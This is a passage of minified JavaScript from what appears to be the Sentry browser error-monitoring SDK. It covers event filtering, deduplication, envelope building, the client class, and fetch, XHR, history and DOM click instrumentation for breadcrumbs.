p&&F.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${et(t)}`),!0}else{if(function(t,e){if(!e?.length)return!1;return pn(t).some(t=>W(t,e))}(t,e.ignoreErrors))return p&&F.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${et(t)}`),!0;if(function(t){if(!t.exception?.values?.length)return!1;return!t.message&&!t.exception.values.some(t=>t.stacktrace||t.type&&"Error"!==t.type||t.value)}(t))return p&&F.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${et(t)}`),!0;if(function(t,e){if(!e?.length)return!1;const n=hn(t);return!!n&&W(n,e)}(t,e.denyUrls))return p&&F.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${et(t)}.\nUrl: ${hn(t)}`),!0;if(!function(t,e){if(!e?.length)return!0;const n=hn(t);return!n||W(n,e)}(t,e.allowUrls))return p&&F.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${et(t)}.\nUrl: ${hn(t)}`),!0}return!1}(n,e)?null:n}}},fn=(t={})=>({...ln(t),name:"InboundFilters"});function mn(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:dn],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[]]}}function hn(t){try{const e=[...t.exception?.values??[]].reverse().find(t=>void 0===t.mechanism?.parent_id&&t.stacktrace?.frames?.length),n=e?.stacktrace?.frames;return n?function(t=[]){for(let e=t.length-1;e>=0;e--){const n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(n):null}catch{return p&&F.error(`Cannot extract url for event ${et(t)}`),null}}let gn;const _n=new WeakMap,yn=()=>({name:"FunctionToString",setupOnce(){gn=Function.prototype.toString;try{Function.prototype.toString=function(...t){const e=V(this),n=_n.has(Ot())&&void 0!==e?e:this;return gn.apply(n,t)}}catch{}},setup(t){_n.set(t,!0)}}),vn=()=>{let t;return{name:"Dedupe",processEvent(e){if(e.type)return e;try{if(function(t,e){if(!e)return!1;if(function(t,e){const n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!Sn(t,e))return!1;if(!bn(t,e))return!1;return!0}(t,e))return!0;if(function(t,e){const n=En(e),r=En(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!Sn(t,e))return!1;if(!bn(t,e))return!1;return!0}(t,e))return!0;return!1}(e,t))return p&&F.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return t=e}}};function bn(t,e){let n=Ye(t),r=Ye(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let t=0;t<r.length;t++){const e=r[t],s=n[t];if(e.filename!==s.filename||e.lineno!==s.lineno||e.colno!==s.colno||e.function!==s.function)return!1}return!0}function Sn(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch{return!1}}function En(t){return t.exception?.values?.[0]}function wn(t,e){!0===e.debug&&(p?F.enable():A(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}));xt().update(e.initialScope);const n=new t(e);return function(t){xt().setClient(t)}(n),n.init(),n}function Tn(t){const e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}function xn(t,e,n){return e||`${function(t){return`${Tn(t)}${t.projectId}/envelope/`}(t)}?${function(t,e){const n={sentry_version:"7"};return t.publicKey&&(n.sentry_key=t.publicKey),e&&(n.sentry_client=`${e.name}/${e.version}`),new URLSearchParams(n).toString()}(t,n)}`}function kn(t,e=[]){return[t,e]}function In(t,e){const[n,r]=t;return[n,[...r,e]]}function On(t,e){const n=t[1];for(const t of n){if(e(t,t[0].type))return!0}return!1}function Pn(t){const e=c(i);return e.encodePolyfill?e.encodePolyfill(t):(new TextEncoder).encode(t)}function $n(t){const[e,n]=t;let r=JSON.stringify(e);function s(t){"string"==typeof r?r="string"==typeof t?r+t:[Pn(r),t]:r.push("string"==typeof t?Pn(t):t)}for(const t of n){const[e,n]=t;if(s(`\n${JSON.stringify(e)}\n`),"string"==typeof n||n instanceof Uint8Array)s(n);else{let t;try{t=JSON.stringify(n)}catch{t=JSON.stringify(Ge(n))}s(t)}}return"string"==typeof r?r:function(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}(r)}function Cn(t){return[{type:"span"},t]}function An(t){const e="string"==typeof t.data?Pn(t.data):t.data;return[{type:"attachment",length:e.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType},e]}const Rn={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item"};function Ln(t){return Rn[t]}function Dn(t){if(!t?.sdk)return;const{name:e,version:n}=t.sdk;return{name:e,version:n}}function jn(t,e,n,r){const s=Dn(n),o=t.type&&"replay_event"!==t.type?t.type:"event";!function(t,e){e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]])}(t,n?.sdk);const i=function(t,e,n,r){const s=t.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:te(r)},...s&&{trace:s}}}(t,s,r,e);delete t.sdkProcessingMetadata;return kn(i,[[{type:o},t]])}const Nn="Not capturing exception because it's already been captured.",Mn="Discarded session because of missing or non-string release",qn=Symbol.for("SentryInternalError"),Un=Symbol.for("SentryDoNotSendEventError");function Fn(t){return{message:t,[qn]:!0}}function Hn(t){return{message:t,[Un]:!0}}function Bn(t){return!!t&&"object"==typeof t&&qn in t}function zn(t){return!!t&&"object"==typeof t&&Un in t}class Wn{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=ne(t.dsn):p&&F.warn("No DSN provided, client will not send events."),this._dsn){const e=xn(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:e})}}captureException(t,e,n){const r=Q();if(st(t))return p&&F.log(Nn),r;const s={event_id:r,...e};return this._process(this.eventFromException(t,s).then(t=>this._captureEvent(t,s,n))),s.event_id}captureMessage(t,e,n,r){const s={event_id:Q(),...n},o=_(t)?t:String(t),i=y(t)?this.eventFromMessage(o,e,s):this.eventFromException(t,s);return this._process(i.then(t=>this._captureEvent(t,s,r))),s.event_id}captureEvent(t,e,n){const r=Q();if(e?.originalException&&st(e.originalException))return p&&F.log(Nn),r;const s={event_id:r,...e},o=t.sdkProcessingMetadata||{},i=o.capturedSpanScope,a=o.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,i||n,a)),s.event_id}captureSession(t){this.sendSession(t),dt(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const e=this._transport;return e?(this.emit("flush"),this._isClientDoneProcessing(t).then(n=>e.flush(t).then(t=>n&&t))):Ct(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.emit("close"),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const e=this._integrations[t.name];un(this,t,this._integrations),e||cn(this,[t])}sendEvent(t,e={}){this.emit("beforeSendEvent",t,e);let n=jn(t,this._dsn,this._options._metadata,this._options.tunnel);for(const t of e.attachments||[])n=In(n,An(t));const r=this.sendEnvelope(n);r&&r.then(e=>this.emit("afterSendEvent",t,e),null)}sendSession(t){const{release:e,environment:n=$t}=this._options;if("aggregates"in t){const r=t.attrs||{};if(!r.release&&!e)return void(p&&F.warn(Mn));r.release=r.release||e,r.environment=r.environment||n,t.attrs=r}else{if(!t.release&&!e)return void(p&&F.warn(Mn));t.release=t.release||e,t.environment=t.environment||n}this.emit("beforeSendSession",t);const r=function(t,e,n,r){const s=Dn(n);return kn({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&e&&{dsn:te(e)}},["aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()]])}(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(r)}recordDroppedEvent(t,e,n=1){if(this._options.sendClientReports){const r=`${t}:${e}`;p&&F.log(`Recording outcome: "${r}"${n>1?` (${n} times)`:""}`),this._outcomes[r]=(this._outcomes[r]||0)+n}}on(t,e){const n=this._hooks[t]=this._hooks[t]||[];return n.push(e),()=>{const t=n.indexOf(e);t>-1&&n.splice(t,1)}}emit(t,...e){const n=this._hooks[t];n&&n.forEach(t=>t(...e))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,t=>(p&&F.error("Error while sending envelope:",t),t)):(p&&F.error("Transport disabled"),Ct({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=function(t,e){const n={};return e.forEach(e=>{e&&un(t,e,n)}),n}(this,t),cn(this,t)}_updateSessionFromEvent(t,e){let n="fatal"===e.level,r=!1;const s=e.exception?.values;if(s){r=!0;for(const t of s){const e=t.mechanism;if(!1===e?.handled){n=!0;break}}}const o="ok"===t.status;(o&&0===t.errors||o&&n)&&(dt(t,{...n&&{status:"crashed"},errors:t.errors||Number(r||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Rt(e=>{let n=0;const r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),e(!0)):(n+=1,t&&n>=t&&(clearInterval(r),e(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,e,n,r){const s=this.getOptions(),o=Object.keys(this._integrations);return!e.integrations&&o?.length&&(e.integrations=o),this.emit("preprocessEvent",t,e),t.type||r.setLastEventId(t.event_id||e.event_id),Xe(s,t,e,n,this,r).then(t=>{if(null===t)return t;this.emit("postprocessEvent",t,e),t.contexts={trace:Pt(n),...t.contexts};const r=Ce(this,n);return t.sdkProcessingMetadata={dynamicSamplingContext:r,...t.sdkProcessingMetadata},t})}_captureEvent(t,e={},n=xt(),r=kt()){return p&&Jn(t)&&F.log(`Captured error event \`${pn(t)[0]||"<unknown>"}\``),this._processEvent(t,e,n,r).then(t=>t.event_id,t=>{p&&(zn(t)?F.log(t.message):Bn(t)?F.warn(t.message):F.warn(t))})}_processEvent(t,e,n,r){const s=this.getOptions(),{sampleRate:o}=s,i=Yn(t),a=Jn(t),c=t.type||"error",u=`before send for type \`${c}\``,p=void 0===o?void 0:ce(o);if(a&&"number"==typeof p&&Math.random()>p)return this.recordDroppedEvent("sample_rate","error"),At(Hn(`Discarding event because it's not included in the random sample (sampling rate = ${o})`));const d="replay_event"===c?"replay":c;return this._prepareEvent(t,e,n,r).then(t=>{if(null===t)throw this.recordDroppedEvent("event_processor",d),Hn("An event processor returned `null`, will not send event.");if(e.data&&!0===e.data.__sentry__)return t;const n=function(t,e,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i}=e;let a=n;if(Jn(a)&&s)return s(a,r);if(Yn(a)){if(i){const t=i(function(t){const{trace_id:e,parent_span_id:n,span_id:r,status:s,origin:o,data:i,op:a}=t.contexts?.trace??{};return{data:i??{},description:t.transaction,op:a,parent_span_id:n,span_id:r??"",start_timestamp:t.start_timestamp??0,status:s,timestamp:t.timestamp,trace_id:e??"",origin:o,profile_id:i?.[zt],exclusive_time:i?.[Wt],measurements:t.measurements,is_segment:!0}}(a));if(t?a=lt(n,{type:"transaction",timestamp:(c=t).timestamp,start_timestamp:c.start_timestamp,transaction:c.description,contexts:{trace:{trace_id:c.trace_id,span_id:c.span_id,parent_span_id:c.parent_span_id,op:c.op,status:c.status,origin:c.origin,data:{...c.data,...c.profile_id&&{[zt]:c.profile_id},...c.exclusive_time&&{[Wt]:c.exclusive_time}}}},measurements:c.measurements}):Ie(),a.spans){const t=[];for(const e of a.spans){const n=i(e);n?t.push(n):(Ie(),t.push(e))}a.spans=t}}if(o){if(a.spans){const t=a.spans.length;a.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:t}}return o(a,r)}}var c;return a}(0,s,t,e);return function(t,e){const n=`${e} must return \`null\` or a valid event.`;if(S(t))return t.then(t=>{if(!v(t)&&null!==t)throw Fn(n);return t},t=>{throw Fn(`${e} rejected with ${t}`)});if(!v(t)&&null!==t)throw Fn(n);return t}(n,u)}).then(s=>{if(null===s){if(this.recordDroppedEvent("before_send",d),i){const e=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",e)}throw Hn(`${u} returned \`null\`, will not send event.`)}const o=n.getSession()||r.getSession();if(a&&o&&this._updateSessionFromEvent(o,s),i){const t=(s.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(s.spans?s.spans.length:0);t>0&&this.recordDroppedEvent("before_send","span",t)}const c=s.transaction_info;if(i&&c&&s.transaction!==t.transaction){const t="custom";s.transaction_info={...c,source:t}}return this.sendEvent(s,e),s}).then(null,t=>{if(zn(t)||Bn(t))throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),Fn(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([t,e])=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e}})}_flushOutcomes(){p&&F.log("Flushing outcomes...");const t=this._clearOutcomes();if(0===t.length)return void(p&&F.log("No outcomes to send"));if(!this._dsn)return void(p&&F.log("No dsn provided, will not send outcomes"));p&&F.log("Sending outcomes:",t);const e=(n=t,kn((r=this._options.tunnel&&te(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:s||ot(),discarded_events:n}]]));var n,r,s;this.sendEnvelope(e)}}function Jn(t){return void 0===t.type}function Yn(t){return"transaction"===t.type}function Gn(t,e,n=[e],r="npm"){const s=t._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${e}`,packages:n.map(t=>({name:`${r}:@sentry/${t}`,version:o})),version:o}),t._metadata=s}function Vn(t,e){const n=e??Kn(t)??[];if(0===n.length)return;const r=t.getOptions(),s=function(t,e,n,r){const s={};return e?.sdk&&(s.sdk={name:e.sdk.name,version:e.sdk.version}),n&&r&&(s.dsn=te(r)),kn(s,[(o=t,[{type:"log",item_count:o.length,content_type:"application/vnd.sentry.items.log+json"},{items:o}])]);var o}(n,r._metadata,r.tunnel,t.getDsn());Xn().set(t,[]),t.emit("flushLogs"),t.sendEnvelope(s)}function Kn(t){return Xn().get(t)}function Xn(){return u("clientToLogBufferMap",()=>new WeakMap)}function Zn(t){void 0===t.user?.ip_address&&(t.user={...t.user,ip_address:"{{auto}}"})}function Qn(t){"aggregates"in t?void 0===t.attrs?.ip_address&&(t.attrs={...t.attrs,ip_address:"{{auto}}"}):void 0===t.ipAddress&&(t.ipAddress="{{auto}}")}function tr(t,e){const n=rr(t,e),r={type:ir(e),value:ar(e)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function er(t,e,n,r){const s=Ot(),o=s?.getOptions().normalizeDepth,i=function(t){for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];if(n instanceof Error)return n}return}(e),a={__serialized__:Ve(e,o)};if(i)return{exception:{values:[tr(t,i)]},extra:a};const c={exception:{values:[{type:b(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:pr(e,{isUnhandledRejection:r})}]},extra:a};if(n){const e=rr(t,n);e.length&&(c.exception.values[0].stacktrace={frames:e})}return c}function nr(t,e){return{exception:{values:[tr(t,e)]}}}function rr(t,e){const n=e.stacktrace||e.stack||"",r=function(t){if(t&&sr.test(t.message))return 1;return 0}(e),s=function(t){if("number"==typeof t.framesToPop)return t.framesToPop;return 0}(e);try{return t(n,r,s)}catch{}return[]}const sr=/Minified React error #\d+;/i;function or(t){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&t instanceof WebAssembly.Exception}function ir(t){const e=t?.name;if(!e&&or(t)){return t.message&&Array.isArray(t.message)&&2==t.message.length?t.message[0]:"WebAssembly.Exception"}return e}function ar(t){const e=t?.message;return or(t)?Array.isArray(t.message)&&2==t.message.length?t.message[1]:"wasm exception":e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function cr(t,e,n,r,s){let o;if(m(e)&&e.error){return nr(t,e.error)}if(h(e)||f(e,"DOMException")){const s=e;if("stack"in e)o=nr(t,e);else{const e=s.name||(h(s)?"DOMError":"DOMException"),i=s.message?`${e}: ${s.message}`:e;o=ur(t,i,n,r),nt(o,i)}return"code"in s&&(o.tags={...o.tags,"DOMException.code":`${s.code}`}),o}if(l(e))return nr(t,e);if(v(e)||b(e)){return o=er(t,e,n,s),rt(o,{synthetic:!0}),o}return o=ur(t,e,n,r),nt(o,`${e}`,void 0),rt(o,{synthetic:!0}),o}function ur(t,e,n,r){const s={};if(r&&n){const r=rr(t,n);r.length&&(s.exception={values:[{value:e,stacktrace:{frames:r}}]}),rt(s,{synthetic:!0})}if(_(e)){const{__sentry_template_string__:t,__sentry_template_values__:n}=e;return s.logentry={message:t,params:n},s}return s.message=e,s}function pr(t,{isUnhandledRejection:e}){const n=function(t,e=40){const n=Object.keys(K(t));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=e)return H(r,e);for(let t=n.length;t>0;t--){const r=n.slice(0,t).join(", ");if(!(r.length>e))return t===n.length?r:H(r,e)}return""}(t),r=e?"promise rejection":"exception";if(m(t))return`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``;if(b(t)){return`Event \`${function(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}(t)}\` (type=${t.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}const dr=i;let lr=0;function fr(){return lr>0}function mr(t,e={}){if(!function(t){return"function"==typeof t}(t))return t;try{const e=t.__sentry_wrapped__;if(e)return"function"==typeof e?e:t;if(V(t))return t}catch{return t}const n=function(...n){try{const r=n.map(t=>mr(t,e));return t.apply(this,r)}catch(t){throw lr++,setTimeout(()=>{lr--}),It(r=>{var s,o;r.addEventProcessor(t=>(e.mechanism&&(nt(t,void 0,void 0),rt(t,e.mechanism)),t.extra={...t.extra,arguments:n},t)),s=t,xt().captureException(s,Ze(o))}),t}};try{for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])}catch{}G(n,t),Y(t,"__sentry_wrapped__",n);try{Object.getOwnPropertyDescriptor(n,"name").configurable&&Object.defineProperty(n,"name",{get:()=>t.name})}catch{}return n}function hr(){const t=O(),{referrer:e}=dr.document||{},{userAgent:n}=dr.navigator||{};return{url:t,headers:{...e&&{Referer:e},...n&&{"User-Agent":n}}}}class gr extends Wn{constructor(t){const e=(n=t,{release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:dr.SENTRY_RELEASE?.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...n});var n;Gn(e,"browser",["browser"],dr.SENTRY_SDK_SOURCE||"npm"),super(e);const{sendDefaultPii:r,sendClientReports:s,enableLogs:o,_experiments:i}=this._options,a=o??i?.enableLogs;dr.document&&(s||a)&&dr.document.addEventListener("visibilitychange",()=>{"hidden"===dr.document.visibilityState&&(s&&this._flushOutcomes(),a&&Vn(this))}),a&&(this.on("flush",()=>{Vn(this)}),this.on("afterCaptureLog",()=>{this._logFlushIdleTimeout&&clearTimeout(this._logFlushIdleTimeout),this._logFlushIdleTimeout=setTimeout(()=>{Vn(this)},5e3)})),r&&(this.on("postprocessEvent",Zn),this.on("beforeSendSession",Qn))}eventFromException(t,e){return function(t,e,n,r){const s=cr(t,e,n?.syntheticException||void 0,r);return rt(s),s.level="error",n?.event_id&&(s.event_id=n.event_id),Ct(s)}(this._options.stackParser,t,e,this._options.attachStacktrace)}eventFromMessage(t,e="info",n){return function(t,e,n="info",r,s){const o=ur(t,e,r?.syntheticException||void 0,s);return o.level=n,r?.event_id&&(o.event_id=r.event_id),Ct(o)}(this._options.stackParser,t,e,n,this._options.attachStacktrace)}_prepareEvent(t,e,n,r){return t.platform=t.platform||"javascript",super._prepareEvent(t,e,n,r)}}const _r={},yr={};function vr(t,e){_r[t]=_r[t]||[],_r[t].push(e)}function br(t,e){if(!yr[t]){yr[t]=!0;try{e()}catch(e){p&&F.error(`Error while instrumenting ${t}`,e)}}}function Sr(t,e){const n=t&&_r[t];if(n)for(const r of n)try{r(e)}catch(e){p&&F.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Je(r)}\nError:`,e)}}function Er(){"console"in i&&$.forEach(function(t){t in i.console&&J(i.console,t,function(e){return C[t]=e,function(...e){Sr("console",{args:e,level:t});const n=C[t];n?.apply(i.console,e)}})})}const wr=i;function Tr(){if(!("fetch"in wr))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function xr(t){return t&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function kr(t,e){const n="fetch";vr(n,t),br(n,()=>Ir(void 0,e))}function Ir(t,e=!1){e&&!function(){if("string"==typeof EdgeRuntime)return!0;if(!Tr())return!1;if(xr(wr.fetch))return!0;let t=!1;const e=wr.document;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow?.fetch&&(t=xr(n.contentWindow.fetch)),e.head.removeChild(n)}catch(t){p&&F.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return t}()||J(i,"fetch",function(e){return function(...n){const r=new Error,{method:s,url:o}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){const[e,n]=t;return{url:$r(e),method:Pr(n,"method")?String(n.method).toUpperCase():"GET"}}const e=t[0];return{url:$r(e),method:Pr(e,"method")?String(e.method).toUpperCase():"GET"}}(n),a={args:n,fetchData:{method:s,url:o},startTimestamp:1e3*ct(),virtualError:r,headers:Cr(n)};return t||Sr("fetch",{...a}),e.apply(i,n).then(async e=>(t?t(e):Sr("fetch",{...a,endTimestamp:1e3*ct(),response:e}),e),t=>{if(Sr("fetch",{...a,endTimestamp:1e3*ct(),error:t}),l(t)&&void 0===t.stack&&(t.stack=r.stack,Y(t,"framesToPop",1)),t instanceof TypeError&&("Failed to fetch"===t.message||"Load failed"===t.message||"NetworkError when attempting to fetch resource."===t.message))try{const e=new URL(a.fetchData.url);t.message=`${t.message} (${e.host})`}catch{}throw t})}})}function Or(t){let e;try{e=t.clone()}catch{return}!async function(t,e){if(t?.body){const n=t.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},9e4);let o=!0;for(;o;){let t;try{t=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:s}=await r.read();clearTimeout(t),s&&(e(),o=!1)}catch{o=!1}finally{clearTimeout(t)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}(e,()=>{Sr("fetch-body-resolved",{endTimestamp:1e3*ct(),response:t})})}function Pr(t,e){return!!t&&"object"==typeof t&&!!t[e]}function $r(t){return"string"==typeof t?t:t?Pr(t,"url")?t.url:t.toString?t.toString():"":""}function Cr(t){const[e,n]=t;try{if("object"==typeof n&&null!==n&&"headers"in n&&n.headers)return new Headers(n.headers);if(T(e))return new Headers(e.headers)}catch{}}const Ar=100;function Rr(t,e){const n=Ot(),r=kt();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=Ar}=n.getOptions();if(o<=0)return;const i={timestamp:ot(),...t},a=s?A(()=>s(i,e)):i;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,e),r.addBreadcrumb(a,o))}function Lr(t){return"warn"===t?"warning":["fatal","error","warning","log","info","debug"].includes(t)?t:"log"}function Dr(t){return void 0===t?void 0:t>=400&&t<500?"warning":t>=500?"error":void 0}function jr(t){return"isRelative"in t}function Nr(t,e){const n=t.indexOf("://")<=0&&0!==t.indexOf("//"),r=e??(n?"thismessage:/":void 0);try{if("canParse"in URL&&!URL.canParse(t,r))return;const e=new URL(t,r);return n?{isRelative:n,pathname:e.pathname,search:e.search,hash:e.hash}:e}catch{}}function Mr(t){if(jr(t))return t.pathname;const e=new URL(t);return e.search="",e.hash="",["80","443"].includes(e.port)&&(e.port=""),e.password&&(e.password="%filtered%"),e.username&&(e.username="%filtered%"),e.toString()}function qr(t){if(!t)return{};const e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};const n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}const Ur=i;let Fr,Hr,Br;function zr(){if(!Ur.document)return;const t=Sr.bind(null,"dom"),e=Wr(t,!0);Ur.document.addEventListener("click",e,!1),Ur.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(e=>{const n=Ur,r=n[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&(J(r,"addEventListener",function(e){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){const r=Wr(t);o.handler=r,e.call(this,n,r,s)}o.refCount++}catch{}return e.call(this,n,r,s)}}),J(r,"removeEventListener",function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{const n=this.__sentry_instrumentation_handlers__||{},s=n[e];s&&(s.refCount--,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete n[e]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch{}return t.call(this,e,n,r)}}))})}function Wr(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(t){try{return t.target}catch{return null}}(n);if(function(t,e){return"keypress"===t&&(!e?.tagName||"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName&&!e.isContentEditable)}(n.type,r))return;Y(n,"_sentryCaptured",!0),r&&!r._sentryId&&Y(r,"_sentryId",Q());const s="keypress"===n.type?"input":n.type;if(!function(t){if(t.type!==Hr)return!1;try{if(!t.target||t.target._sentryId!==Br)return!1}catch{}return!0}(n)){t({event:n,name:s,global:e}),Hr=n.type,Br=r?r._sentryId:void 0}clearTimeout(Fr),Fr=Ur.setTimeout(()=>{Br=void 0,Hr=void 0},1e3)}}const Jr="__sentry_xhr_v3__";function Yr(t){vr("xhr",t),br("xhr",Gr)}function Gr(){if(!Ur.XMLHttpRequest)return;const t=XMLHttpRequest.prototype;t.open=new Proxy(t.open,{apply(t,e,n){const r=new Error,s=1e3*ct(),o=g(n[0])?n[0].toUpperCase():void 0,i=function(t){if(g(t))return t;try{return t.toString()}catch{}return}(n[1]);if(!o||!i)return t.apply(e,n);e[Jr]={method:o,url:i,request_headers:{}},"POST"===o&&i.match(/sentry_key/)&&(e.__sentry_own_request__=!0);const a=()=>{const t=e[Jr];if(t&&4===e.readyState){try{t.status_code=e.status}catch{}Sr("xhr",{endTimestamp:1e3*ct(),startTimestamp:s,xhr:e,virtualError:r})}};return"onreadystatechange"in e&&"function"==typeof e.onreadystatechange?e.onreadystatechange=new Proxy(e.onreadystatechange,{apply:(t,e,n)=>(a(),t.apply(e,n))}):e.addEventListener("readystatechange",a),e.setRequestHeader=new Proxy(e.setRequestHeader,{apply(t,e,n){const[r,s]=n,o=e[Jr];return o&&g(r)&&g(s)&&(o.request_headers[r.toLowerCase()]=s),t.apply(e,n)}}),t.apply(e,n)}}),t.send=new Proxy(t.send,{apply(t,e,n){const r=e[Jr];if(!r)return t.apply(e,n);void 0!==n[0]&&(r.body=n[0]);return Sr("xhr",{startTimestamp:1e3*ct(),xhr:e}),t.apply(e,n)}})}let Vr;function Kr(t){const e="history";vr(e,t),br(e,Xr)}function Xr(){function t(t){return function(...e){const n=e.length>2?e[2]:void 0;if(n){const r=Vr,s=function(t){try{return new URL(t,Ur.location.origin).toString()}catch{return t}}(String(n));if(Vr=s,r===s)return t.apply(this,e);Sr("history",{from:r,to:s})}return t.apply(this,e)}}Ur.addEventListener("popstate",()=>{const t=Ur.location.href,e=Vr;if(Vr=t,e===t)return;Sr("history",{from:e,to:t})}),"history"in wr&&wr.history&&(J(Ur.history,"pushState",t),J(Ur.history,"replaceState",t))}const Zr="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Qr=1024,ts=(t={})=>{const e={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:"Breadcrumbs",setup(t){var n;e.console&&function(t){const e="console";vr(e,t),br(e,Er)}(function(t){return function(e){if(Ot()!==t)return;const n={category:"console",data:{arguments:e.args,logger:"console"},level:Lr(e.level),message:B(e.args," 